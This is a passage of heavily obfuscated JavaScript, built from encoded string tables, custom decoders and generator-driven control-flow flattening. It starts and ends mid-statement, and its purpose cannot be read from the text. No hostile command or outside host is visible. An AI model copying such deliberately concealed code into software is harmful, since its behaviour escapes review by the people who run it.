0x1e]);do{P3DjUb(Mvh0ye[yNujLbd[0xe]].push(Mvh0ye[-yNujLbd[0xb3]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xb3]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x90]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x90]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x1c]]>-yNujLbd[0x4]){Mvh0ye[yNujLbd[0xe]].push((Mvh0ye[-yNujLbd[0xb3]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x90]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[yNujLbd[0xe]])}function EFITBT(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=jZEP1Z(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}iU6F0f(EFITBT(yNujLbd[0x13d])+yNujLbd[0xda])[EFITBT(yNujLbd[0x13e])](EFITBT(yNujLbd[0x13f])+yNujLbd[0xd8],Mvh0ye[EFITBT(yNujLbd[0x140])][EFITBT(yNujLbd[0x141])])}),iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x143]))[(0x1,P0n6eow)(yNujLbd[0x138])+(0x1,P0n6eow)(yNujLbd[0x139])+(0x1,P0n6eow)(yNujLbd[0x13a])]((0x1,P0n6eow)(yNujLbd[0x13b]),eJ8N_0x((...Mvh0ye)=>{var jZEP1Z,EFITBT;function*Xndp0o(EFITBT,U1Mvu3z,RIQIFaX={ScmDXP:{}},I09MNUE){while(EFITBT+U1Mvu3z!==0x95)with(RIQIFaX.HK8zZv||RIQIFaX)switch(EFITBT+U1Mvu3z){case U1Mvu3z- -0x6a:case-0x2a:P3DjUb(qxpTE9E[yNujLbd[0x19]]=yNujLbd[EFITBT+-0x68],qxpTE9E[yNujLbd[EFITBT+-0x4e]]=-yNujLbd[EFITBT+-0x66]);for(qxpTE9E[yNujLbd[0x13]]=yNujLbd[0x2];qxpTE9E[yNujLbd[0x13]]<qxpTE9E[yNujLbd[EFITBT+-0x5f]];qxpTE9E[yNujLbd[0x13]]++){qxpTE9E[yNujLbd[0x16]]=qxpTE9E[yNujLbd[0x3]].indexOf(qxpTE9E[yNujLbd[0x5]][qxpTE9E[yNujLbd[EFITBT+-0x57]]]);if(qxpTE9E[yNujLbd[0x16]]===-yNujLbd[EFITBT+-0x66])continue;if(qxpTE9E[yNujLbd[0x1c]]<yNujLbd[EFITBT+-0x68]){qxpTE9E[yNujLbd[EFITBT+-0x4e]]=qxpTE9E[yNujLbd[0x16]]}else{P3DjUb(qxpTE9E[yNujLbd[0x1c]]+=qxpTE9E[yNujLbd[0x16]]*yNujLbd[0x21],qxpTE9E[yNujLbd[0x23]]|=qxpTE9E[yNujLbd[0x1c]]<<qxpTE9E[yNujLbd[EFITBT+-0x51]],qxpTE9E[yNujLbd[0x19]]+=(qxpTE9E[yNujLbd[0x1c]]&yNujLbd[EFITBT+-0x39])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(qxpTE9E[yNujLbd[0x3c]].push(qxpTE9E[yNujLbd[0x23]]&yNujLbd[0x1b]),qxpTE9E[yNujLbd[0x23]]>>=yNujLbd[EFITBT+-0x5e],qxpTE9E[yNujLbd[0x19]]-=yNujLbd[0xc])}while(qxpTE9E[yNujLbd[EFITBT+-0x51]]>yNujLbd[0x1c]);qxpTE9E[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(qxpTE9E[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=-0x19,U1Mvu3z+=0xa0);break}else{P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x61,U1Mvu3z+=0xdf);break}case-0x43:case-0xf9:P3DjUb(qxpTE9E[yNujLbd[0x3c]].push((qxpTE9E[yNujLbd[0x23]]|qxpTE9E[yNujLbd[0x1c]]<<qxpTE9E[yNujLbd[EFITBT+-0x5]])&yNujLbd[0x1b]),RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0xad,U1Mvu3z+=-0x1);break;case EFITBT- -0x111:case-0x6:P3DjUb([...ko4eHtL.q_lW9k]=I09MNUE,ko4eHtL.q_lW9k[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[ko4eHtL.q_lW9k[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.ko4eHtL,EFITBT+=-0x48,U1Mvu3z+=-0x63);break}else{P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.ko4eHtL,EFITBT+=-0x48,U1Mvu3z+=-0xd3);break}case RIQIFaX.ScmDXP.ysqmBF+0x19f:case-0x38:P3DjUb(qxpTE9E[yNujLbd[0x5]]=\"\"+(qxpTE9E[yNujLbd[EFITBT+-0x18]]||\"\"),qxpTE9E[yNujLbd[0xb]]=qxpTE9E[yNujLbd[0x5]].length,RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x46);break;case EFITBT- -0xd7:P3DjUb([...bNYjAW.qxpTE9E]=I09MNUE,bNYjAW.qxpTE9E[yNujLbd[EFITBT+0x46]]=yNujLbd[0x4],bNYjAW.qxpTE9E[yNujLbd[0x3]]=\"\\u0024\\u004f\\u006e\\u004a\\u0070\\u0066\\u0078\\u0073\\u0048\\u0077\\u0076\\u0037\\u006a\\u0031\\u0052\\u0069\\u0026\\u005d\\u003f\\u006b\\u0041\\u0065\\u002a\\u0062\\u003c\\u004b\\u0045\\u0067\\u0053\\u0063\\u0042\\u002f\\u0023\\u0038\\u003a\\u003b\\u0072\\u007a\\u003d\\u0075\\u0022\\u0029\\u0051\\u0079\\u0032\\u004d\\u0059\\u005e\\u0028\\u003e\\u007e\\u0050\\u004e\\u006f\\u0055\\u0043\\u007b\\u0035\\u0071\\u0034\\u002e\\u0040\\u0049\\u0074\\u0060\\u0039\\u0030\\u0025\\u007c\\u0064\\u0044\\u002b\\u0046\\u005f\\u002c\\u0047\\u0061\\u0036\\u005b\\u0056\\u004c\\u0021\\u005a\\u0058\\u0054\\u007d\\u0057\\u0068\\u006d\\u006c\\u0033\",RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x60,U1Mvu3z+=-0x3f);break;case EFITBT-0xca:P3DjUb([RIQIFaX.ScmDXP.JcZJrk,RIQIFaX.ScmDXP.ysqmBF,RIQIFaX.ScmDXP.kacFVyR]=[-0x47,-0xe,0xf0],RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=-0x143,U1Mvu3z+=0x162);break;case U1Mvu3z- -0x8:case-0xb5:case-0x14:P3DjUb(RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x12,U1Mvu3z+=0x76);break;case U1Mvu3z-0x23:eJ8N_0x(gCQu5M);return jZEP1Z=!0x0,iU6F0f((0x1,YVqpHX)(yNujLbd[EFITBT+0x167])+yNujLbd[EFITBT+0xfd])[(0x1,YVqpHX)(yNujLbd[EFITBT+0x168])+yNujLbd[EFITBT+0xfb]]((0x1,YVqpHX)(yNujLbd[EFITBT+0x169]),Mvh0ye[yNujLbd[0x2]][(0x1,YVqpHX)(yNujLbd[0x147])][(0x1,YVqpHX)(yNujLbd[EFITBT+0x16b])]);case RIQIFaX.ScmDXP.kacFVyR+0x62:case 0x6c:case-0xa9:P3DjUb(qxpTE9E[yNujLbd[0x3c]].push((qxpTE9E[yNujLbd[0x23]]|qxpTE9E[yNujLbd[EFITBT+-0x35]]<<qxpTE9E[yNujLbd[0x19]])&yNujLbd[EFITBT+-0x36]),RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0x7a,U1Mvu3z+=0x3f);break;case EFITBT- -0x1c:P3DjUb([RIQIFaX.ScmDXP.JcZJrk,RIQIFaX.ScmDXP.ysqmBF,RIQIFaX.ScmDXP.kacFVyR]=[0xd4,-0xed,-0xb2],ScmDXP.YVqpHX=function(...EFITBT){return Xndp0o(-0x33,0x111,{ScmDXP:RIQIFaX.ScmDXP,ko4eHtL:{}},EFITBT).next().value},ScmDXP.gCQu5M=function(...EFITBT){return Xndp0o(-0x46,0xd7,{ScmDXP:RIQIFaX.ScmDXP,bNYjAW:{}},EFITBT).next().value},eJ8N_0x(ScmDXP.YVqpHX),Mvh0ye[yNujLbd[EFITBT+-0xcd]]=yNujLbd[EFITBT+-0xc9],RIQIFaX.HK8zZv=RIQIFaX.ScmDXP,EFITBT+=-0xf0,U1Mvu3z+=0x24);break;case U1Mvu3z!=0x3e&&U1Mvu3z-0x7b:case-0xe1:case-0xdb:return bPdvXEy[q_lW9k[yNujLbd[0x2]]]=(0x1,RIQIFaX.ScmDXP.gCQu5M)(yfQi8q[q_lW9k[yNujLbd[0x2]]]);default:P3DjUb(qxpTE9E[yNujLbd[EFITBT+-0x24]]=[],qxpTE9E[yNujLbd[EFITBT+-0x3d]]=yNujLbd[0x2],RIQIFaX.HK8zZv=RIQIFaX.bNYjAW,EFITBT+=0xa,U1Mvu3z+=-0x1d9);break;case 0x30:case EFITBT- -0x3e:case-0x4d:return bPdvXEy[q_lW9k[yNujLbd[0x2]]];case-0x9c:case RIQIFaX.ScmDXP.JcZJrk+-0x6b:return s1cOuT(qxpTE9E[yNujLbd[0x3c]])}}P3DjUb(jZEP1Z=void 0x0,EFITBT=Xndp0o(0xcd,0x1c).next().value);if(jZEP1Z){return EFITBT}})),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=-0xac,EFITBT+=0x21a);break;case Mvh0ye- -0x247:case 0x98:P3DjUb(dFYffqc[yNujLbd[0xca]]=dFYffqc[yNujLbd[0x5]].length,dFYffqc[yNujLbd[0xe]]=[],Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=0x277,jZEP1Z+=-0x1a3,EFITBT+=-0x9f);break;case jZEP1Z- -0x6e:P3DjUb([...qu6Q1B7.uPj1Wuk]=U1Mvu3z,qu6Q1B7.l2GasV=function*Mvh0ye(jZEP1Z,EFITBT,Xndp0o={fvE3fWl:{}}){while(jZEP1Z+EFITBT!==-0x69)with(Xndp0o.RhJener||Xndp0o)switch(jZEP1Z+EFITBT){case 0xf8:case jZEP1Z-0x30:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[-0x32,0x39],qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x52]]=yNujLbd[jZEP1Z+-0x4e]);if(typeof bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+-0x50])){P3DjUb(Xndp0o.RhJener=Xndp0o.fvE3fWl,jZEP1Z+=0xe8,EFITBT+=-0x8e);break}else{P3DjUb(Xndp0o.RhJener=Xndp0o.fvE3fWl,jZEP1Z+=-0xdf,EFITBT+=0x41);break}case EFITBT- -0x13a:case 0xa3:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[0x2]]]=(0x1,LpT_hNM.bbXUpq)(yfQi8q[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x138]]]);case jZEP1Z!=-0x7a&&jZEP1Z- -0x11:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+0x8f]]];case Xndp0o.fvE3fWl.qflFWzF+-0x6:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[0x29,-0xd0],Xndp0o.RhJener=Xndp0o.T7K8Sw,jZEP1Z+=-0xb1,EFITBT+=0x80);break;case-0xe9:default:P3DjUb([Xndp0o.fvE3fWl.qflFWzF,Xndp0o.fvE3fWl.BvXmNr8]=[0x82,-0x7d],Xndp0o.RhJener=Xndp0o.pDF0bUm,EFITBT+=0x80);break;case jZEP1Z!=0x37&&jZEP1Z!=-0x7a&&jZEP1Z-0x6f:case-0x54:return qu6Q1B7.YeZEKp=!0x0,bPdvXEy[qu6Q1B7.uPj1Wuk[yNujLbd[jZEP1Z+-0x5d]]]}},qu6Q1B7.YeZEKp=void 0x0,qu6Q1B7.OErRuI=(Mvh0ye+0x48,qu6Q1B7.l2GasV)(Mvh0ye+0x99,-0x30).next().value);if(qu6Q1B7.YeZEKp){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.qu6Q1B7,Mvh0ye+=-0x113,jZEP1Z+=0x115);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.qu6Q1B7,Mvh0ye+=-0x7c,jZEP1Z+=0x115,EFITBT+=-0x87);break}case 0xd0:case-0xdc:Xndp0o.LpT_hNM.r5QAhN=iU6F0f((0x1,P0n6eow)(yNujLbd[0x11d])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x135])+(0x1,P0n6eow)(yNujLbd[0x136])+yNujLbd[0x142]]((0x1,P0n6eow)(yNujLbd[0x14a]));if(r5QAhN){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,jZEP1Z+=0x19d);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,Mvh0ye+=0x194,jZEP1Z+=0x17,EFITBT+=-0xdd);break}case 0x2a:case-0xe9:case Xndp0o.LpT_hNM.V7qkgh+0x78:Xndp0o.uFpe2G.oulcqei=(0x1,NmvqN3)(0x3a,-0x4c,0x19,0x58).next().value;if(kEUPQwn){P3DjUb(Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=-0x8d,EFITBT+=0x185);break}else{P3DjUb(Xndp0o.y90Ed1i=Xndp0o.uFpe2G,Mvh0ye+=0xef,EFITBT+=-0x32);break}case Xndp0o.LpT_hNM.XGPJqr3+-0xd0:case 0x4f:P3DjUb([[],Xndp0o.LpT_hNM.euXdfZk]=gTJboa3,Xndp0o.LpT_hNM.KSJRNSJ=iU6F0f(CSTAi1(yNujLbd[0x119])+yNujLbd[0xf1])[(0x1,P0n6eow)(yNujLbd[0x11a])+(0x1,P0n6eow)(yNujLbd[0x11b])+yNujLbd[0xc6]](euXdfZk[(0x1,P0n6eow)(yNujLbd[0x11c])]),Xndp0o.y90Ed1i=Xndp0o.LpT_hNM,jZEP1Z+=-0x145,EFITBT+=0xd8);break;case 0xad:case Xndp0o.LpT_hNM.V7qkgh+0xf3:P3DjUb([Xndp0o.LpT_hNM.r7vyXW,Xndp0o.LpT_hNM.XGPJqr3,Xndp0o.LpT_hNM.V7qkgh]=[0x5,-0x41,-0x2c],dFYffqc[yNujLbd[0xe]].push((dFYffqc[yNujLbd[0x23]]|dFYffqc[yNujLbd[0x1c]]<<dFYffqc[-yNujLbd[0x3a]])&yNujLbd[0x1b]),Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=-0x68,jZEP1Z+=0xb2,EFITBT+=-0x11b);break;case 0x26:return OErRuI;case 0xb5:case-0xaf:P3DjUb(dFYffqc[yNujLbd[0x23]]=yNujLbd[0x2],dFYffqc[-yNujLbd[0x3a]]=yNujLbd[0x2],Xndp0o.y90Ed1i=Xndp0o.fehmWQ9,Mvh0ye+=-0xb6,jZEP1Z+=-0x3f,EFITBT+=-0x6d);break}}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=RIQIFaX(0xa9,0x1,-0x1a2).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x16a])]:function(...RIQIFaX){eJ8N_0x(I09MNUE);function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x3]]=\"\\u0066\\u0041\\u0049\\u004c\\u0070\\u004d\\u0072\\u0042\\u0058\\u0048\\u0051\\u0071\\u006a\\u0054\\u0065\\u0062\\u006e\\u0063\\u0046\\u0055\\u0064\\u004f\\u0057\\u0043\\u0045\\u0061\\u0067\\u0068\\u006f\\u0044\\u004b\\u0074\\u0056\\u0059\\u0047\\u0053\\u005a\\u0050\\u0077\\u0078\\u0032\\u0037\\u002b\\u007d\\u005f\\u0036\\u003e\\u004e\\u003b\\u0073\\u004a\\u002e\\u0029\\u0052\\u003a\\u006c\\u006b\\u005b\\u0076\\u0069\\u0039\\u0034\\u003c\\u0025\\u0021\\u0033\\u0026\\u005d\\u0075\\u007a\\u0060\\u0040\\u005e\\u0038\\u007b\\u003d\\u0028\\u002f\\u007e\\u0022\\u0031\\u007c\\u0030\\u0079\\u002a\\u0024\\u002c\\u0035\\u0023\\u006d\\u003f\",RIQIFaX[yNujLbd[0x5]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[yNujLbd[0x14]]=RIQIFaX[yNujLbd[0x5]].length,RIQIFaX[yNujLbd[0xe]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x19]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0x13]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0x13]]<RIQIFaX[yNujLbd[0x14]];RIQIFaX[yNujLbd[0x13]]++){RIQIFaX[yNujLbd[0xa1]]=RIQIFaX[yNujLbd[0x3]].indexOf(RIQIFaX[yNujLbd[0x5]][RIQIFaX[yNujLbd[0x13]]]);if(RIQIFaX[yNujLbd[0xa1]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0x33]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0x33]]=RIQIFaX[yNujLbd[0xa1]]}else{P3DjUb(RIQIFaX[yNujLbd[0x33]]+=RIQIFaX[yNujLbd[0xa1]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]],RIQIFaX[yNujLbd[0x19]]+=(RIQIFaX[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0xe]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0x19]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0x19]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0x33]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0xe]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0x33]]<<RIQIFaX[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0xe]])}function Mvh0ye(RIQIFaX){if(typeof bPdvXEy[RIQIFaX]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX]=I09MNUE(yfQi8q[RIQIFaX])}return bPdvXEy[RIQIFaX]}P3DjUb([[RIQIFaX[yNujLbd[0x14]]],RIQIFaX[yNujLbd[0x29]]]=gTJboa3,RIQIFaX[yNujLbd[0x14]][Mvh0ye(yNujLbd[0x16b])][Mvh0ye(yNujLbd[0x16c])]=RIQIFaX[yNujLbd[0x14]][Mvh0ye(yNujLbd[0x16b])][Mvh0ye(yNujLbd[0x16c])][Mvh0ye(yNujLbd[0x16d])](new(iU6F0f(Mvh0ye(yNujLbd[0x16e])))(yNujLbd[0x178],yNujLbd[0x33]),\"\")[Mvh0ye(yNujLbd[0x16f])](yNujLbd[0x2],yNujLbd[0xe]))},[CSTAi1(yNujLbd[0x170])]:function(...RIQIFaX){var I09MNUE,Mvh0ye;function*jZEP1Z(I09MNUE,Mvh0ye,EFITBT,Xndp0o={MZUeSsz:{}},U1Mvu3z){while(I09MNUE+Mvh0ye+EFITBT!==0x33)with(Xndp0o.NzbWptJ||Xndp0o)switch(I09MNUE+Mvh0ye+EFITBT){case 0x7b:P3DjUb([Xndp0o.MZUeSsz.tBKwVd,Xndp0o.MZUeSsz.veD72I6,Xndp0o.MZUeSsz.UTskXH3]=[0x79,0xb3,0xf3],MZUeSsz.uvDALuh=function(...I09MNUE){return jZEP1Z(0xbf,-0xdd,-0x7a,{MZUeSsz:Xndp0o.MZUeSsz,antqkuO:{}},I09MNUE).next().value},MZUeSsz.B4xbtWs=function(...I09MNUE){return jZEP1Z(-0x4d,0x5c,0x50,{MZUeSsz:Xndp0o.MZUeSsz,dol3DF7:{}},I09MNUE).next().value},eJ8N_0x(MZUeSsz.uvDALuh),eJ8N_0x(MZUeSsz.B4xbtWs),Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=0x62,Mvh0ye+=-0x209,EFITBT+=0xb1);break;case Mvh0ye- -0x51:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0xe8,Mvh0ye+=-0x75,EFITBT+=0x3c);break;case 0x22:return s1cOuT(SK4ZRx[yNujLbd[0x29]]);case Mvh0ye- -0x3:P3DjUb([...dol3DF7.SK4ZRx]=U1Mvu3z,dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+-0x5c]]=yNujLbd[0x4],dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+-0x59]]=\"\\x50\\x3a\\x4f\\x6e\\x75\\x2f\\x40\\x76\\x42\\x34\\x46\\x32\\x35\\x54\\x36\\x69\\x29\\x7b\\x2c\\x70\\x74\\x56\\x3f\\x55\\x51\\x5b\\x31\\x59\\x47\\x3d\\x2e\\x23\\x66\\x48\\x49\\x30\\x64\\x3e\\x61\\x24\\x7a\\x6b\\x68\\x45\\x41\\x22\\x73\\x62\\x44\\x79\\x28\\x6a\\x7e\\x2b\\x6d\\x57\\x38\\x60\\x25\\x4b\\x4d\\x6c\\x65\\x4a\\x5d\\x43\\x4c\\x7d\\x58\\x5a\\x21\\x39\\x53\\x72\\x5f\\x6f\\x67\\x4e\\x63\\x33\\x52\\x3c\\x78\\x2a\\x5e\\x77\\x26\\x37\\x3b\\x7c\\x71\",dol3DF7.SK4ZRx[yNujLbd[Mvh0ye+0x115]]=\"\"+(dol3DF7.SK4ZRx[yNujLbd[I09MNUE+0x4f]]||\"\"),Xndp0o.NzbWptJ=Xndp0o.dol3DF7,Mvh0ye+=-0x139,EFITBT+=0x51);break;case 0x32:case 0x1d:case 0x9e:P3DjUb(Xndp0o.KAesRa={},Xndp0o.KAesRa.oixX0hF=function(...I09MNUE){return jZEP1Z(-0x114,-0x6e,0xca,{KAesRa:Xndp0o.KAesRa,MZUeSsz:Xndp0o.MZUeSsz,wT6qTW:{}},I09MNUE).next().value},Xndp0o.KAesRa.v1YchB=function(...I09MNUE){return jZEP1Z(-0x71,0xab,-0xf3,{KAesRa:Xndp0o.KAesRa,MZUeSsz:Xndp0o.MZUeSsz,hzMIHd:{}},I09MNUE).next().value},eJ8N_0x(Xndp0o.KAesRa.v1YchB),Xndp0o.NzbWptJ=Xndp0o.KAesRa,I09MNUE+=-0x1c4,Mvh0ye+=-0x9,EFITBT+=0x7c);break;case Mvh0ye- -0x15d:P3DjUb(SK4ZRx[yNujLbd[Mvh0ye+0x106]].push((SK4ZRx[yNujLbd[0x23]]|SK4ZRx[yNujLbd[I09MNUE+-0x5e]]<<SK4ZRx[yNujLbd[I09MNUE+-0xd]])&yNujLbd[0x1b]),Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x45,EFITBT+=-0xa3);break;case Xndp0o.MZUeSsz.veD72I6+-0x157:P3DjUb(XNaIBW[yNujLbd[0xe]].push((XNaIBW[yNujLbd[0x18]]|XNaIBW[yNujLbd[0x1c]]<<XNaIBW[yNujLbd[0x19]])&yNujLbd[0x1b]),Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0xd4,Mvh0ye+=-0x45);break;default:case-0x7d:case I09MNUE- -0x13:return bPdvXEy[WFSf76a]=(0x1,Xndp0o.KAesRa.v1YchB)(yfQi8q[WFSf76a]);case Xndp0o.MZUeSsz.veD72I6+-0xfd:case-0xb1:P3DjUb(RIQIFaX[yNujLbd[Mvh0ye+-0xbb]][(0x1,oixX0hF)(yNujLbd[0x174])][(0x1,oixX0hF)(yNujLbd[0x175])]+=\"\\u002f\",Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=0x32);break;case Xndp0o.MZUeSsz.UTskXH3+-0x16e:case 0x75:case 0x3:[[RIQIFaX[yNujLbd[0x3]]],RIQIFaX[-yNujLbd[0xcd]]]=gTJboa3;if(RIQIFaX[yNujLbd[0x3]][CSTAi1(yNujLbd[0x172])]>=\"\\x30\"&&RIQIFaX[yNujLbd[0x3]][(0x1,uvDALuh)(yNujLbd[0x173])]<=\"\\x39\"){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=0x83,Mvh0ye+=0x148,EFITBT+=-0xb2);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,I09MNUE+=-0x141,Mvh0ye+=0x11c,EFITBT+=0xc0);break}case Mvh0ye-0x199:XNaIBW[yNujLbd[0x1c]]=-yNujLbd[0x4];for(XNaIBW[yNujLbd[0x13]]=yNujLbd[0x2];XNaIBW[yNujLbd[0x13]]<XNaIBW[yNujLbd[0x4c]];XNaIBW[yNujLbd[0x13]]++){XNaIBW[yNujLbd[Mvh0ye+-0xb1]]=XNaIBW[yNujLbd[Mvh0ye+-0xc3]].indexOf(XNaIBW[yNujLbd[0x5]][XNaIBW[yNujLbd[0x13]]]);if(XNaIBW[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(XNaIBW[yNujLbd[I09MNUE+-0xbb]]<yNujLbd[0x2]){XNaIBW[yNujLbd[0x1c]]=XNaIBW[yNujLbd[0x16]]}else{P3DjUb(XNaIBW[yNujLbd[0x1c]]+=XNaIBW[yNujLbd[0x16]]*yNujLbd[0x21],XNaIBW[yNujLbd[0x18]]|=XNaIBW[yNujLbd[I09MNUE+-0xbb]]<<XNaIBW[yNujLbd[I09MNUE+-0xbe]],XNaIBW[yNujLbd[0x19]]+=(XNaIBW[yNujLbd[I09MNUE+-0xbb]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(XNaIBW[yNujLbd[0xe]].push(XNaIBW[yNujLbd[0x18]]&yNujLbd[Mvh0ye+-0xac]),XNaIBW[yNujLbd[0x18]]>>=yNujLbd[0xc],XNaIBW[yNujLbd[0x19]]-=yNujLbd[I09MNUE+-0xcb])}while(XNaIBW[yNujLbd[Mvh0ye+-0xae]]>yNujLbd[0x1c]);XNaIBW[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(XNaIBW[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=-0x68,EFITBT+=0x96);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0x6c,Mvh0ye+=-0x45,EFITBT+=0x96);break}case Mvh0ye-0x5f:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.qsmTyCf,I09MNUE+=0x13);break;case I09MNUE!=0xba&&EFITBT- -0x12:P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=-0x71,EFITBT+=0xa9);break;case 0x57:return bPdvXEy[jzLQsv[yNujLbd[0x2]]];case EFITBT!=0x40&&EFITBT-0x1e:case 0x5e:case 0xa6:P3DjUb([...antqkuO.jzLQsv]=U1Mvu3z,antqkuO.jzLQsv[yNujLbd[0x0]]=yNujLbd[0x4]);if(typeof bPdvXEy[antqkuO.jzLQsv[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.antqkuO,I09MNUE+=0x4d,EFITBT+=0x10b);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.antqkuO,I09MNUE+=-0x5c,Mvh0ye+=0x40,EFITBT+=0x10b);break}case I09MNUE-0x4c:return bPdvXEy[jzLQsv[yNujLbd[0x2]]]=(0x1,Xndp0o.MZUeSsz.B4xbtWs)(yfQi8q[jzLQsv[yNujLbd[0x2]]]);case-0xae:case EFITBT- 